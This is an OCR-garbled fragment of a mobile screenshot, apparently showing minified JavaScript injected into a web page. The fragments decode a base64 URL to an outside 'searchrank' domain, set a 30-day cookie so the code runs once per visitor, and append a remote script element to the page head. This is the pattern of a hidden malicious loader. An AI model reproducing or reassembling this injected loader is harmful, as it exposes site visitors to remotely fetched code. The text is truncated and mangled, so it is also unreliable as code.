
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var